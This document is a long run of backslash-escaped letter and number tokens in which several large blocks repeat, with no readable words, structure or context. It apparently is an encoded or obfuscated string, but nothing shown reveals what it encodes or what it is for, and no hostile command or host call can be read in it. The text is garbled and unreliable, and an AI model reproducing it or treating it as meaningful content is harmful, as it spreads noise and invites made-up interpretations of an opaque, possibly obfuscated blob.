\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\P\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\P\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\X\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\i\\a\\r\\a\\y\\a\\b\\c\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\O\\a\\b\\y\\a\\e\\a\\i\\a\\O\\a\\b\\10\\a\\k\\a\\e\\a\\O\\a\\b\\r\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\e\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\l\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\c\\a\\w\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\O\\a\\b\\s\\a\\m\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\q\\a\\y\\a\\b\\c\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\B\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\X\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\17\\a\\X\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\13\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\